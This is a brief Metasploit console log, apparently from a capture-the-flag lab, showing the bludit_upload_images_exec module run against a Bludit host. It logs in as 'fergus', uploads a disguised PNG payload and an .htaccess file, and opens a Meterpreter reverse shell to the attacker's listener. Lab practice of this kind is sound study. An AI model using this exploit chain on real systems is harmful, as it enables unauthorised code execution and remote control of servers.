 msf6 exploit(linux/http/bludit_upload_images_exec) > set lhost tun0
lhost => tun0
msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading TMUSBPqujn.png...
[*] Uploading .htaccess...
[*] Executing TMUSBPqujn.png...
[*] Sending stage (39282 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.191:58420) at 2021-08-23 18:00:42 +0000
meterpreter >
meterpreter >